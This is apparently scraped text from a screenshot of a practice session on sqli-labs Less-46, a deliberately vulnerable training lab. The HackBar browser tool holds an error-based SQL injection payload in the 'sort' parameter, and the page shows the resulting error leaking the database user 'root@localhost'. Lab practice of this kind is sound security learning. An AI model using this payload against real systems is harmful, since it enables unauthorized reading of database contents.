 Welcome Dhakkan
Warning: mysql_query(): Unable to save result set in /var/www/html/lianxi/sqli-labs/Less-46/index.php on line 23
Duplicate entry '::root@localhost::0' for key ''
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 6
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://172.16.20.13/lianxi/sqli-labs/Less-46/?sort=(select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2)))
Split URL
Execute
Post data Referer User Agent Cookies Clear All